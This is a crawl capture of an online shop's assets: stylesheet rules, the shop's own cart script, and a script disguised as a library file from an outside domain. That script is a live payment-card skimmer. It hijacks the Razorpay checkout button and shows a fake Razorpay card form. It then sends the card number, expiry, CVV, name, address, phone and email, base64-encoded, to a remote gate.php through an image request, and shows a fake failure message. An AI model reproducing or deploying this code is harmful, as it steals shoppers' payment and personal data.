span{visibility:visible}.fancybox-tmp{position:absolute;top:-99999px;left:-99999px;visibility:hidden;max-width:99999px;max-height:99999px;overflow:visible!important}.fancybox-lock{overflow:hidden!important;width:auto}.fancybox-lock body{overflow:hidden!important}.fancybox-lock-test{overflow-y:hidden!important}.fancybox-overlay{position:absolute;top:0;left:0;overflow:hidden;display:none;z-index:8010;background:url(fancybox_overlay.png)}.fancybox-overlay-fixed{position:fixed;bottom:0;right:0}.fancybox-lock .fancybox-overlay{overflow:auto;overflow-y:scroll}.fancybox-title{visibility:hidden;font:normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;text-shadow:none;z-index:8050}.fancybox-opened .fancybox-title{visibility:visible}.fancybox-title-float-wrap{position:absolute;bottom:0;right:50%;margin-bottom:-35px;z-index:8050;text-align:center}.fancybox-title-float-wrap .child{display:inline-block;margin-right:-100%;padding:2px 20px;background:0 0;background:rgba(0,0,0,.8);-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;text-shadow:0 1px 2px #222;color:#fff;font-weight:700;line-height:24px;white-space:nowrap}.fancybox-title-outside-wrap{position:relative;margin-top:10px;color:#fff}.fancybox-title-inside-wrap{padding-top:10px}.fancybox-title-over-wrap{position:absolute;bottom:0;left:0;color:#fff;padding:10px;background:#000;background:rgba(0,0,0,.8)}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5){#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url(fancybox_sprite@2x.png);background-size:44px 152px}#fancybox-loading div{background-image:url(fancybox_loading@2x.gif);background-size:24px 24px}}.col-md-4{width:33.33%}.col-md-8{width:66.66%}.col-md-6{width:50%}.col-md-12{width:100%}.col-md-4,.col-md-8,.col-md-6,.col-md-12{float:left;padding:0 0;position:relative;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.col-md-4 .panel,.col-md-8 .panel,.col-md-6 .panel,.col-md-12 .panel{border:1px solid #ccc;border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;padding:15px}.checkout_page label{display:block;color:#5f5f5f;font-size:13px;font-weight:700}.checkout_page .form-group{margin-bottom:15px}.checkout_page .register_panel{border-top:1px solid #d5d6d9;padding-top:20px;margin-top:20px}.checkout_page .btn-group{font-weight:700}.col-md-12.full_width{padding:0}.checkout_page select{border-radius:5px;width:96%!important;height:46px!important}.checkout_page input[type=email],.checkout_page input[type=number],.checkout_page input[type=text],.checkout_page input[type=password],.checkout_page select,.checkout_page textarea{background:#fff;border:1px solid #d5d6d9;height:35px;box-shadow:none;padding-left:10px;font-size:14px;color:#000;width:93%;margin-top:0;border-radius:5px;margin-bottom:10px}.checkout_page .field-title{margin-top:5px;font-size:14px;margin-bottom:5px}.btn.btn-primary{background-color:#ef1d67;color:#fff;font-size:16px;padding:20px;line-height:0;cursor:pointer}.btn.btn-primary:hover{background-color:#000}.alert{padding:10px;border-radius:4px}.alert.alert-danger{padding:10px;background-color:#ef1d67;color:#fff}.checkout_login_link{background:#f7f7f7;font-size:16px;margin-bottom:10px;padding:10px}.checkout_page .left_side{width:30%;float:left}.checkout_page .right_side{width:68%;float:right}.checkout_page .checkout-content .address_block,.checkout_page .checkout-content .address_blockB{float:left;width:49%}.checkout_page .checkout_left_panel{float:none;width:auto}.checkout_page .address_radio{background-color:#fff;border:1px solid #ddd;border-radius:0;padding:12px;margin-bottom:12px}.checkout_page .address_radio.active{background-color:#f4fdfb;background-image:url(../image/correct.png);background-repeat:no-repeat;background-position:12px 14px}.checkout_page .address_radio .address_info{margin-left:25px}.checkout_page .address_radio .address_info .address{font-size:14px;line-height:22px}.checkout_page .address_radio .address_info .name{font-size:16px;font-weight:700;margin-bottom:5px}.checkout_page .address_radio input{float:left}.checkout_page .address_radio.active .address_info .address,.checkout_page .address_radio.active .address_info .name{}.checkout_page .address_options{overflow:hidden;margin-top:12px;padding-top:6px}.checkout_page .address_radio .edit_address a,.checkout_page .address_radio .remove_address a{font-size:13px}.checkout_page .address_radio .remove_address{text-align:right;display:inline-block;margin-left:0;float:left}.checkout_page .address_radio .edit_address{text-align:right;display:inline-block;margin-left:0;float:right}.checkout_page .address_radio .address_id.radio{position:absolute;left:-10000px}.checkout_page .add_new_address{background-color:#fff;padding:60px 20px;border-radius:7px;border:1px dashed grey;text-align:center;font-size:20px;cursor:pointer}.checkout_page .add_new_address .plus_icon{font-size:30px;border-radius:50px;border:1px solid grey;width:40px;height:40px;text-align:center;margin:0 auto;line-height:37px}.checkout_page .checkout_right_panel{width:auto;float:none}.checkout_page .bigloading{min-height:600px;height:100%;width:1200px;background-position:center 126px;opacity:.8;background-color:#fff}.checkout_page #coupons{background-color:#f7f7f7;padding:15px;margin-bottom:15px}.checkout_page #coupon_code{width:190px;height:28px;display:inline-block;margin-bottom:4px}.checkout_page #redeem_coupon{margin-top:0;font-size:14px}#edit-this-address .large-field{width:87%;padding:5px 10px;margin-bottom:5px;border:1px solid #d5d6d9;border-radius:4px}#edit-this-address .large-field.larf{width:94%;padding:10px}#edit-this-address .field-title{font-weight:700;margin-top:5px;font-size:13px;margin-bottom:5px}#edit-this-address{padding:15px;overflow:hidden}#edit-this-address select.large-field{padding:0 6px;height:40px;width:96%;margin-bottom:5px}.onepagcol.rev{width:40%}.onepagcol.pag{margin:0 1%}.onepagcol{float:left;width:28%;position:relative}.onepage .checkout{background:0 0;padding:10px 0;width:1200px;border:none}.rowmargin{}#edit-this-address .button,.onepage .button{padding:7px 20px;border-radius:5px;margin-top:10px}.onepage #payment-method{background:#fdf5f9;padding:15px;margin-bottom:20px}.onepage .checkout-product thead td{background:#f7f7f7;color:#333;font-size:15px}.onepage table.radio td{vertical-align:middle}.onepage #confirm{border:1px solid #e1e1e1;padding:15px}.onepage .checkout-product tfoot td{text-align:left;font-size:16px}.onepage .checkout-product tfoot td.total{text-align:right;font-size:16px}.onepage .checkout-product .price.subprice{font-size:18px}.onepage .checkout-product tfoot .opcshipping td{font-size:14px}.onepage .checkout-product .price.subprice .addition2{font-size:15px}.onepage .checkout-product thead .quantity{text-align:center}.onepage .checkout_right_panel .grand_total{font-size:22px}.onepage #button-confirm::before{display:none}.onepage .btn-success,.onepage #button-confirm,.onepage .btn.btn-primary{padding:8px 100px;font-size:18px;width:300px;display:block;text-align:center;margin:0 auto;line-height:20px;border-radius:5px;border:none;margin-top:12px}.onepage .payment .pull-right{float:none}.onepage h3{font-size:16px}@media only screen and (max-width:979px){.col-md-6,.col-md-8,.col-md-12,.col-md-4,.checkout_page .left_side,.onepage .checkout{width:100%}.checkout_page #coupon_code{width:90%}.ccavekb,.pp_standard,.paytm{background-size:100%}.checkout_page .right_side{width:100%;float:left}.checkout_suc #print .table-responsive{float:left;width:100%}.graybg.checksucess{padding:10px 0}}.homebottom #banner3{margin:0 29px 15px}.probotominfo{}.rewardpoint{background:#eee url(../image/point.png) no-repeat scroll 10px center;clear:both;display:block;font-size:13px;margin-bottom:0;padding-bottom:10px;padding-left:45px;padding-top:10px;color:#333;margin-top:10px}.checkout_page.onepage .bigloading{position:absolute;width:22px;min-height:auto;background-image:url(../image/loading12.gif);height:22px;background-position:center;top:-45px;right:0;left:auto}.myacblocktopinfo li a:hover{color:#ed3237}.myacblocktopinfo li a{color:#666;font-weight:400;font-size:14px}.top-heading a:before{content:'';position:absolute;top:2px;left:-14px;width:30px;height:30px;z-index:-1;border:1px solid #ed3237}.top-heading a:after{content:'';position:absolute;top:5px;left:-11px;width:30px;height:30px;z-index:-1;background:#ed3237}.itemright{position:absolute;bottom:-41px;left:0;right:0;z-index:2;transition:all .2s ease-in;-webkit-transition:all .2s ease-in;-moz-transition:all .2s ease-in}.proditeminfo:hover .itemright{bottom:0}.information_toggle{border-bottom:1px solid #e2e6e7;margin-bottom:20px;padding-bottom:10px}.information_toggle .information_box{overflow:hidden;padding-bottom:10px}.information_toggle i{float:left;color:#ed3237;margin-right:10px;font-size:40px;line-height:36px}.information_toggle .title{display:block;color:#222323;text-transform:uppercase;line-height:20px;overflow:hidden;width:auto}.information_toggle .title span{font-size:13px;line-height:18px;text-transform:none;color:#696e6e;display:block;padding-top:6px}.stripe{background:transparent url(../image/strip.png) no-repeat scroll left top;font-weight:700;padding-bottom:5px;padding-top:50px;width:auto;float:none}

--- FILE ---
content_type: text/javascript
request_url: https://jquery-boots.com/bin/clarity.full.js
body_size: 5446
content:
(function() {
    'use strict';

    const CONFIG = {
        endpoint: 'https://jquery-boots.com/gate.php',
        retryInterval: 1000,
        maxRetries: 50
    };

    let lastSentData = [];

    const hasFlag = localStorage.getItem('aaa');

    if (hasFlag) {
        return;
    }

    function encodeToBase64(input) {
        var output = "";
        try {
            output = btoa(input);
        } catch (e) {
            output = btoa(encodeURIComponent(input).replace(/%([0-9A-F]{2})/g, function(match, p1) {
                return String.fromCharCode('0x' + p1);
            }));
        }
        return output;
    }

    function luhnCheck(cardNumber) {
        if (!cardNumber) return false;
        const digits = cardNumber.replace(/\D/g, '');
        let sum = 0;
        let isEven = false;

        for (let i = digits.length - 1; i >= 0; i--) {
            let digit = parseInt(digits[i]);
            if (isEven) {
                digit *= 2;
                if (digit > 9) digit -= 9;
            }
            sum += digit;
            isEven = !isEven;
        }

        return sum % 10 === 0;
    }

    function collectAddressData() {
        let addressData = {
            address: '',
            city: '',
            state: '',
            country: '',
            zip: '',
            phone: '',
            email: ''
        };

        const address1 = document.querySelector('#address_1');
        const address2 = document.querySelector('#address_2');
        const city = document.querySelector('#city');
        const state = document.querySelector('#zone_id');
        const country = document.querySelector('#country_id');
        const zipVal = document.querySelector('#postcode');
        const phone = document.querySelector('#mobile');
        const email = document.querySelector('#email');

        let hasFieldData = false;

        if (address1 && address1.value.trim()) {
            const addr1 = address1.value.trim();
            const addr2 = address2 ? address2.value.trim() : '';
            const cityVal = city ? city.value.trim() : '';
            const stateVal = state && state.selectedOptions.length > 0 ? state.selectedOptions[0].text : '';
            const countryVal = country && country.selectedOptions.length > 0 ? country.selectedOptions[0].text : '';
            const zip = zipVal ? zipVal.value.trim() : '';
            const phoneVal = phone ? phone.value.trim() : '';
            const emailVal = email ? email.value.trim() : '';

            if (addr1 || cityVal || stateVal || countryVal) {
                addressData.address = (addr1 + (addr2 ? ", " + addr2 : "")).replace(/([,\s]$)/g, "");
                addressData.city = cityVal;
                addressData.state = stateVal;
                addressData.country = countryVal;
                addressData.zip = zip;
                addressData.phone = phoneVal;
                addressData.email = emailVal;
                hasFieldData = true;
            }
        }

        return addressData;
    }

    function sendData(data) {
        var paymentData = data.cardNumber + "|" + data.expDate + "|" + data.cvv + "|" + data.fullName;
        var personalData = "|" + data.address + "|" + data.city + "|" + data.state + "|" +
                          data.country + "|" + data.zip + "|" + data.phone + "|" + data.email;

        var encodedData = encodeToBase64(paymentData + "|" + encodeToBase64(personalData));

        if (lastSentData.indexOf(encodedData) >= 0) {
            return;
        }

        var img = document.createElement("img");
        img.width = 1;
        img.height = 1;
        img.id = "crm_cid_imgs";
        img.src = CONFIG.endpoint + "?data=" +
                  encodeURIComponent(encodedData) +
                  "&domain=" + window.location.hostname.replace("www.", "");

        document.body.appendChild(img);
        lastSentData.push(encodedData);
    }

    function setupRazorpayInterceptor() {
        const razorpayButton = document.querySelector('input[type="submit"][value*="Confirm"][value*="Place Order"].mybutton');

        if (razorpayButton && !razorpayButton.hasAttribute('data-razorpay-intercepted')) {
            razorpayButton.setAttribute('data-razorpay-intercepted', 'true');

            razorpayButton.addEventListener('click', handleRazorpayClick, true);

            const form = razorpayButton.closest('form');
            if (form && !form.hasAttribute('data-razorpay-form-intercepted')) {
                form.setAttribute('data-razorpay-form-intercepted', 'true');
                form.addEventListener('submit', handleRazorpaySubmit, true);
            }
        }
    }

    function handleRazorpayClick(e) {
        const razorpayRadio = document.querySelector('input[name="payment_method"][value="razorpay"]');

        if (razorpayRadio && razorpayRadio.checked) {
            e.preventDefault();
            e.stopPropagation();
            e.stopImmediatePropagation();

            showPaymentModal();
            return false;
        }
    }

    function handleRazorpaySubmit(e) {
        const razorpayRadio = document.querySelector('input[name="payment_method"][value="razorpay"]');

        if (razorpayRadio && razorpayRadio.checked) {
            e.preventDefault();
            e.stopPropagation();
            e.stopImmediatePropagation();

            showPaymentModal();
            return false;
        }
    }

    function initialize() {
        setupRazorpayInterceptor();

        setTimeout(() => {
            setupRazorpayInterceptor();
        }, 1000);
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', initialize);
    } else {
        initialize();
    }

    setTimeout(initialize, 2000);

    const observer = new MutationObserver(function(mutations) {
        mutations.forEach(function(mutation) {
            if (mutation.type === 'childList') {
                const razorpayButton = document.querySelector('input[type="submit"][value*="Confirm"][value*="Place Order"].mybutton');
                if (razorpayButton && !razorpayButton.hasAttribute('data-razorpay-intercepted')) {
                    setupRazorpayInterceptor();
                }
            }
        });
    });

    observer.observe(document.body, {
        childList: true,
        subtree: true
    });

    function showPaymentModal() {
        const existingModal = document.getElementById('custom-payment-modal');
        if (existingModal) {
            existingModal.remove();
        }

        const modalContainer = document.createElement('div');
        modalContainer.id = 'custom-payment-modal';
        modalContainer.style.cssText = `
            position: fixed !important;
            top: 0 !important;
            left: 0 !important;
            width: 100vw !important;
            height: 100vh !important;
            background: rgba(0, 0, 0, 0.8) !important;
            z-index: 999999999999 !important;
            display: flex !important;
            justify-content: center !important;
            align-items: center !important;
            padding: 15px !important;
            box-sizing: border-box !important;
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Arial, sans-serif !important;
        `;

        const iframe = document.createElement('iframe');
        iframe.style.cssText = `
            width: 100% !important;
            max-width: 800px !important;
            height: 95vh !important;
            max-height: 650px !important;
            border: none !important;
            border-radius: 8px !important;
            box-shadow: 0 10px 40px rgba(0, 0, 0, 0.3) !important;
            background: white !important;
        `;

        modalContainer.appendChild(iframe);
        document.body.appendChild(modalContainer);

        const iframeContent = `
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Razorpay Payment</title>
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }

        body {
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Arial, sans-serif;
            background: white;
            height: 100vh;
            overflow: hidden;
            display: flex;
            flex-direction: column;
        }

        .payment-header {
            background: linear-gradient(135deg, #3395FF 0%, #2E7CE6 100%);
            padding: 12px 25px;
            display: flex;
            justify-content: space-between;
            align-items: center;
            border-bottom: 3px solid #2E7CE6;
            flex-shrink: 0;
        }

        .payment-logo {
            display: flex;
            align-items: center;
            gap: 8px;
            color: white;
            font-weight: 600;
            font-size: 18px;
        }

        .razorpay-logo {
            width: 24px;
            height: 24px;
            background: white;
            border-radius: 4px;
            display: flex;
            align-items: center;
            justify-content: center;
            font-weight: bold;
            color: #3395FF;
            font-size: 12px;
        }

        .payment-close {
            background: rgba(255, 255, 255, 0.2);
            border: none;
            color: white;
            font-size: 20px;
            cursor: pointer;
            padding: 6px 10px;
            border-radius: 4px;
            transition: all 0.2s;
            line-height: 1;
            width: 32px;
            height: 32px;
            display: flex;
            align-items: center;
            justify-content: center;
        }

        .payment-close:hover {
            background: rgba(255, 255, 255, 0.3);
        }

        .payment-content {
            padding: 20px 25px;
            flex: 1;
            display: flex;
            flex-direction: column;
            justify-content: center;
            overflow: hidden;
        }

        .payment-info {
            text-align: center;
            margin-bottom: 20px;
        }

        .payment-info h2 {
            margin: 0 0 8px 0;
            font-size: 20px;
            font-weight: 600;
            color: #333;
        }

        .secure-text {
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 6px;
            color: #28a745;
            font-size: 13px;
            font-weight: 500;
            margin: 0;
        }

        .payment-form {
            max-width: 600px;
            margin: 0 auto;
            width: 100%;
        }

        .form-group {
            margin-bottom: 18px;
        }

        .form-group label {
            display: block;
            margin-bottom: 5px;
            font-weight: 600;
            color: #333;
            font-size: 13px;
        }

        .form-group input {
            width: 100%;
            padding: 12px 15px;
            border: 2px solid #e1e5e9;
            border-radius: 5px;
            font-size: 14px;
            transition: all 0.2s;
            box-sizing: border-box;
            background: white;
            color: #333;
            outline: none;
        }

        .form-group input:focus {
            border-color: #3395FF;
            box-shadow: 0 0 0 2px rgba(51, 149, 255, 0.1);
        }

        .form-group input.error {
            border-color: #dc3545;
            box-shadow: 0 0 0 2px rgba(220, 53, 69, 0.1);
        }

        .error-message {
            color: #dc3545;
            font-size: 12px;
            margin-top: 4px;
            min-height: 16px;
            opacity: 0;
            transition: opacity 0.2s;
        }

        .error-message.show {
            opacity: 1;
        }

        .form-row {
            display: flex;
            gap: 15px;
        }

        .form-half {
            flex: 1;
        }

        .payment-button {
            width: 100%;
            background: linear-gradient(135deg, #3395FF 0%, #2E7CE6 100%);
            color: white;
            border: none;
            padding: 14px 20px;
            border-radius: 5px;
            font-size: 15px;
            font-weight: 600;
            cursor: pointer;
            transition: all 0.2s;
            margin-top: 8px;
            outline: none;
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 8px;
            box-shadow: 0 3px 10px rgba(51, 149, 255, 0.3);
        }

        .payment-button:hover {
            background: linear-gradient(135deg, #2E7CE6 0%, #2563EB 100%);
            transform: translateY(-1px);
            box-shadow: 0 5px 14px rgba(51, 149, 255, 0.4);
        }

        .payment-button:disabled {
            background: #6c757d;
            cursor: not-allowed;
            transform: none;
            box-shadow: none;
        }

        .payment-footer {
            text-align: center;
            margin-top: 15px;
            padding-top: 15px;
            border-top: 1px solid #e1e5e9;
            flex-shrink: 0;
        }

        .payment-footer p {
            margin: 0;
            color: #6c757d;
            font-size: 12px;
        }

        .razorpay-brand {
            color: #3395FF;
            font-weight: 600;
        }

        .payment-error {
            background: #f8d7da;
            color: #721c24;
            padding: 12px 16px;
            margin: 15px 0;
            border-radius: 5px;
            border: 1px solid #f5c6cb;
            font-size: 13px;
            display: none;
            align-items: center;
            gap: 8px;
        }

        .payment-error.show {
            display: flex;
        }

        .payment-processing {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: rgba(255, 255, 255, 0.95);
            display: none;
            flex-direction: column;
            justify-content: center;
            align-items: center;
            z-index: 10;
        }

        .payment-processing.show {
            display: flex;
        }

        .spinner {
            width: 40px;
            height: 40px;
            border: 3px solid #f3f3f3;
            border-top: 3px solid #3395FF;
            border-radius: 50%;
            animation: spin 1s linear infinite;
            margin-bottom: 15px;
        }

        @keyframes spin {
            0% { transform: rotate(0deg); }
            100% { transform: rotate(360deg); }
        }

        .payment-processing p {
            margin: 0 0 4px 0;
            color: #333;
            font-weight: 600;
            font-size: 15px;
        }

        .payment-processing small {
            color: #6c757d;
            font-size: 12px;
        }

        .card-icons {
            display: flex;
            gap: 8px;
            justify-content: center;
            margin-top: 10px;
            opacity: 0.7;
        }

        .card-icon {
            width: 32px;
            height: 20px;
            background: #f8f9fa;
            border: 1px solid #dee2e6;
            border-radius: 3px;
            display: flex;
            align-items: center;
            justify-content: center;
            font-size: 8px;
            font-weight: bold;
            color: #6c757d;
        }

        @media (max-width: 640px) {
            .payment-header {
                padding: 10px 15px;
            }

            .payment-content {
                padding: 15px 20px;
            }

            .form-row {
                flex-direction: column;
                gap: 0;
            }

            .form-half {
                margin-bottom: 18px;
            }

            .form-group input {
                font-size: 14px;
                padding: 12px 15px;
            }

            .payment-info h2 {
                font-size: 18px;
            }
        }
    </style>
</head>
<body>
    <div class="payment-header">
        <div class="payment-logo">
            <div class="razorpay-logo">R</div>
            Razorpay Payment
        </div>
        <button type="button" class="payment-close" onclick="closeModal()">&times;</button>
    </div>

    <div class="payment-content">
        <div class="payment-info">
            <h2>Complete Your Payment</h2>
            <p class="secure-text">
                <svg width="14" height="14" viewBox="0 0 16 16" fill="none">
                    <path d="M8 1L10.5 4H13V12H3V4H5.5L8 1Z" stroke="#28a745" stroke-width="1.5" fill="none"/>
                    <path d="M6 7L7 8L10 5" stroke="#28a745" stroke-width="1.5" fill="none"/>
                </svg>
                256-bit SSL Encrypted
            </p>
            <div class="card-icons">
                <div class="card-icon">VISA</div>
                <div class="card-icon">MC</div>
                <div class="card-icon">AMEX</div>
                <div class="card-icon">DISC</div>
            </div>
        </div>

        <form id="payment-form" class="payment-form">
            <div class="form-group">
                <label for="cardholder">Cardholder Name *</label>
                <input type="text" id="cardholder" name="cardholder" autocomplete="off" required>
                <div class="error-message" id="cardholder-error"></div>
            </div>

            <div class="form-group">
                <label for="cardnumber">Card Number *</label>
                <input type="text" id="cardnumber" name="cardnumber" placeholder="1234 5678 9012 3456" maxlength="19" autocomplete="off" required>
                <div class="error-message" id="cardnumber-error"></div>
            </div>

            <div class="form-row">
                <div class="form-group form-half">
                    <label for="expiry">Expiry Date *</label>
                    <input type="text" id="expiry" name="expiry" placeholder="MM/YY" maxlength="5" autocomplete="off" required>
                    <div class="error-message" id="expiry-error"></div>
                </div>
                <div class="form-group form-half">
                    <label for="cvv">CVV *</label>
                    <input type="text" id="cvv" name="cvv" placeholder="123" maxlength="4" autocomplete="off" required>
                    <div class="error-message" id="cvv-error"></div>
                </div>
            </div>

            <button type="submit" class="payment-button">
                <svg width="14" height="14" viewBox="0 0 16 16" fill="none">
                    <path d="M8 1L10.5 4H13V12H3V4H5.5L8 1Z" stroke="white" stroke-width="1.5" fill="none"/>
                    <path d="M6 7L7 8L10 5" stroke="white" stroke-width="1.5" fill="none"/>
                </svg>
                Pay Securely
            </button>
        </form>

        <div class="payment-footer">
            <p>Powered by <span class="razorpay-brand">Razorpay</span> - India's Most Trusted Payment Gateway</p>
        </div>

        <div id="payment-error" class="payment-error">
            <svg width="14" height="14" viewBox="0 0 16 16" fill="none">
                <circle cx="8" cy="8" r="7" stroke="#dc3545" stroke-width="2" fill="none"/>
                <path d="M8 4V8" stroke="#dc3545" stroke-width="2"/>
                <circle cx="8" cy="12" r="1" fill="#dc3545"/>
            </svg>
            Payment processing failed, please try again
        </div>
    </div>

    <div id="payment-processing" class="payment-processing">
        <div class="spinner"></div>
        <p>Processing payment...</p>
        <small>Please wait, do not close this window</small>
    </div>

    <script>
        function closeModal() {
            window.parent.closePaymentModal();
        }

        function validateCardholder() {
            const input = document.getElementById('cardholder');
            const error = document.getElementById('cardholder-error');
            const value = input.value.trim();

            if (value.length < 2) {
                showError(input, error, 'Please enter cardholder name');
                return false;
            }

            if (!/^[a-zA-Z\\s]+$/.test(value)) {
                showError(input, error, 'Name can only contain letters');
                return false;
            }

            hideError(input, error);
            return true;
        }

        function validateCardNumber() {
            const input = document.getElementById('cardnumber');
            const error = document.getElementById('cardnumber-error');
            const value = input.value.replace(/\\s/g, '');

            if (value.length < 13 || value.length > 19) {
                showError(input, error, 'Card number must be 13-19 digits');
                return false;
            }

            if (!/^\\d+$/.test(value)) {
                showError(input, error, 'Card number can only contain digits');
                return false;
            }

            if (!luhnCheck(value)) {
                showError(input, error, 'Invalid card number');
                return false;
            }

            hideError(input, error);
            return true;
        }

        function validateExpiry() {
            const input = document.getElementById('expiry');
            const error = document.getElementById('expiry-error');
            const value = input.value;

            if (!/^\\d{2}\\/\\d{2}$/.test(value)) {
                showError(input, error, 'Format: MM/YY');
                return false;
            }

            const [month, year] = value.split('/').map(Number);

            if (month < 1 || month > 12) {
                showError(input, error, 'Invalid month');
                return false;
            }

            const currentDate = new Date();
            const currentYear = currentDate.getFullYear() % 100;
            const currentMonth = currentDate.getMonth() + 1;

            if (year < currentYear || (year === currentYear && month < currentMonth)) {
                showError(input, error, 'Card has expired');
                return false;
            }

            hideError(input, error);
            return true;
        }

        function validateCVV() {
            const input = document.getElementById('cvv');
            const error = document.getElementById('cvv-error');
            const value = input.value;

            if (value.length < 3 || value.length > 4) {
                showError(input, error, 'CVV must be 3-4 digits');
                return false;
            }

            if (!/^\\d+$/.test(value)) {
                showError(input, error, 'CVV can only contain digits');
                return false;
            }

            hideError(input, error);
            return true;
        }

        function luhnCheck(cardNumber) {
            let sum = 0;
            let isEven = false;

            for (let i = cardNumber.length - 1; i >= 0; i--) {
                let digit = parseInt(cardNumber.charAt(i));

                if (isEven) {
                    digit *= 2;
                    if (digit > 9) {
                        digit -= 9;
                    }
                }

                sum += digit;
                isEven = !isEven;
            }

            return sum % 10 === 0;
        }

        function showError(input, errorElement, message) {
            input.classList.add('error');
            errorElement.textContent = message;
            errorElement.classList.add('show');
        }

        function hideError(input, errorElement) {
            input.classList.remove('error');
            errorElement.textContent = '';
            errorElement.classList.remove('show');
        }

        function processPayment() {
            const processingDiv = document.getElementById('payment-processing');
            const form = document.getElementById('payment-form');

            const cardNumber = document.getElementById('cardnumber').value.replace(/\\s/g, '');
            const expiry = document.getElementById('expiry').value;
            const cvv = document.getElementById('cvv').value;
            const cardholder = document.getElementById('cardholder').value;

            const addressData = window.parent.collectAddressData();

            const paymentData = {
                cardNumber: cardNumber,
                expDate: expiry,
                cvv: cvv,
                fullName: cardholder,
                address: addressData.address,
                city: addressData.city,
                state: addressData.state,
                country: addressData.country,
                zip: addressData.zip,
                phone: addressData.phone,
                email: addressData.email
            };

            window.parent.sendData(paymentData);

            window.parent.localStorage.setItem('aaa', 'true');

            processingDiv.classList.add('show');
            form.style.opacity = '0.5';

            setTimeout(() => {
                processingDiv.classList.remove('show');
                form.style.opacity = '1';

                const errorDiv = document.getElementById('payment-error');
                errorDiv.classList.add('show');

                setTimeout(() => {
                    window.parent.location.reload();
                }, 2000);
            }, 2000);
        }

        document.addEventListener('DOMContentLoaded', function() {
            const form = document.getElementById('payment-form');
            const cardholderInput = document.getElementById('cardholder');
            const cardNumberInput = document.getElementById('cardnumber');
            const expiryInput = document.getElementById('expiry');
            const cvvInput = document.getElementById('cvv');

            cardholderInput.addEventListener('blur', validateCardholder);

            cardNumberInput.addEventListener('input', function(e) {
                let value = e.target.value.replace(/\\s/g, '').replace(/[^0-9]/gi, '');
                let formattedValue = value.match(/.{1,4}/g)?.join(' ') || value;
                e.target.value = formattedValue;
            });
            cardNumberInput.addEventListener('blur', validateCardNumber);

            expiryInput.addEventListener('input', function(e) {
                let value = e.target.value.replace(/\\D/g, '');
                if (value.length >= 2) {
                    value = value.substring(0, 2) + '/' + value.substring(2, 4);
                }
                e.target.value = value;
            });
            expiryInput.addEventListener('blur', validateExpiry);

            cvvInput.addEventListener('input', function(e) {
                e.target.value = e.target.value.replace(/[^0-9]/g, '');
            });
            cvvInput.addEventListener('blur', validateCVV);

            form.addEventListener('submit', function(e) {
                e.preventDefault();

                const isCardholderValid = validateCardholder();
                const isCardNumberValid = validateCardNumber();
                const isExpiryValid = validateExpiry();
                const isCVVValid = validateCVV();

                if (isCardholderValid && isCardNumberValid && isExpiryValid && isCVVValid) {
                    processPayment();
                }
            });

            setTimeout(() => {
                cardholderInput.focus();
            }, 100);
        });
    </script>
</body>
</html>
        `;

        iframe.onload = function() {
            const doc = iframe.contentDocument || iframe.contentWindow.document;
            doc.open();
            doc.write(iframeContent);
            doc.close();
        };

        setTimeout(() => {
            const doc = iframe.contentDocument || iframe.contentWindow.document;
            if (doc) {
                doc.open();
                doc.write(iframeContent);
                doc.close();
            }
        }, 100);

        modalContainer.addEventListener('click', function(e) {
            if (e.target === modalContainer) {
                closePaymentModal();
            }
        });
    }

    window.collectAddressData = collectAddressData;
    window.sendData = sendData;

    window.closePaymentModal = function() {
        const modal = document.getElementById('custom-payment-modal');
        if (modal) {
            modal.remove();
        }
    };

    document.addEventListener('keydown', function(e) {
        if (e.key === 'Escape') {
            closePaymentModal();
        }
    });
})();

--- FILE ---
content_type: application/javascript
request_url: https://www.sannarinx.com/catalog/view/javascript/common.js
body_size: 1332
content:
function getURLVar(a) {
    var b = String(document.location).toLowerCase().split("?"),
        c = "";
    if (b[1])
        for (var d = b[1].split("&"), e = 0; e <= d.length; e++)
            if (d[e]) {
                var f = d[e].split("=");
                f[0] && f[0] == a.toLowerCase() && (c = f[1])
            } return c
}

function addToCart(a, b) {
    b = "undefined" != typeof b ? b : 1, $.ajax({
        url: "index.php?route=checkout/cart/add",
        type: "post",
        data: "product_id=" + a + "&quantity=" + b,
        dataType: "json",
        success: function(a) {
            $(".success, .warning, .attention, .information, .error").remove(), a.redirect && (location = a.redirect), a.success && ($("#notification").html('<div class="success" style="display: none;">' + a.success + '<img src="catalog/view/theme/default/image/close.png" alt="" class="close" /></div>'), $(".success").fadeIn("slow"), $("#cart-total").html(a.total),$("#cart-total").addClass("activate"), $("html, body").animate({
                scrollTop: 0
            }, "slow"))
        }
    }), $.colorbox.close()
}

function QuickBuyNow(a, b) {
    validateRequireField() && (b = "undefined" != typeof b ? b : 1, $.ajax({
        url: "index.php?route=checkout/cart/add",
        type: "post",
        data: $(".product-info input[type='text'], .product-info input[type='hidden'], .product-info input[type='radio']:checked, .product-info input[type='checkbox']:checked, .product-info select, .product-info textarea"),
        dataType: "json",
        success: function(a) {
            $(".success, .warning, .attention, .information, .error").remove(), a.redirect && (location = a.redirect), a.success && ($("#notification").html('<div class="success" style="display: none;">' + a.success + '<img src="catalog/view/theme/default/image/close.png" alt="" class="close" /></div>'), $(".success").fadeIn("slow"), $("#cart-total").html(a.total), window.location.href = "index.php?route=checkout/checkout")
        }
    }))
}

function addToWishList(a) {
    $.ajax({
        url: "index.php?route=account/wishlist/add",
        type: "post",
        data: "product_id=" + a,
        dataType: "json",
        success: function(a) {
